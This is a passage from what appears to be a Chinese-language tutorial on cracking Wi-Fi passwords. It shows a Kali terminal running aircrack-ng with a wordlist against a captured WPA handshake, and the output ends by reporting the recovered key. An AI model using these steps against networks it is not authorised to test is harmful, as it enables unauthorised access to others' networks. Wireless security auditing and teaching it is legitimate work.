 GOKTECH 郭
2. 用aircrack-ng跑字典进行握手包破解：aircrack-ng xxx.cap –
root@kali:~/Desktop# aircrack-ng shipin.cap -w pass.txt
Opening shipin.cap
Read 16664 packets.
# BSSID ESSID Encryption
1 00:1D:0F:5D:D0:EE 0719 WPA (1 handshake)
Choosing first network as target.
Opening shipin.cap
Reading packets, please wait...
Aircrack-ng 1.2 rc4
[00:00:00] 8/2492 keys tested (296.77 k/s)
Time left: 8 seconds 0.32%
KEY FOUND! [ 88888888 ]